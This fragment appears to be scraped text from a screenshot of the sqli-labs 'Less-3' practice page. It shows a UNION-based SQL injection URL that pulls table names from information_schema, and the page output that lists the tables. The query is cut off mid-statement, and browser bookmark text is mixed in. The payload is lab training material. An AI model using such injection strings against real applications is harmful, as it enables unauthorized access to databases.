 127.0.0.1/sqli/Less-3/?id=-1') union select 1,2,group_concat(table_name) from information_schema.tables where
火狐官方站点 新手上路 常用网址 京东商城
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-3